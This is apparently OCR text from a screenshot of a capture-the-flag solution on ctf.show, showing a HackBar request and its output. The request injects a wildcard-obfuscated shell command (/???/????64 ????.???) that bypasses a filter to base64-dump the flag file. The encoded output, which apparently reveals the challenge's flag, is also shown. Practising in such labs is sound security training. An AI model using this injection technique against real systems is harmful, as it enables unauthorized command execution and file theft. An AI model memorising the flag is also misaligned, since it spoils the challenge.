 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3s3NTlkMjdmMy00MjA3LTQ4MTAtYWJjMC02ODhhM2Q0ODY0OTJ9Ijs=
开发者工具 — http://730b665c-a137-46b8-a0c9-7be24bb09eee.challenge.ctf.show:8080/?c=/???/????64 ????.???
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://730b665c-a137-46b8-a0c9-7be24bb09eee.challenge.ctf.show:8080/?c=/???/????64 ????.???
Split URL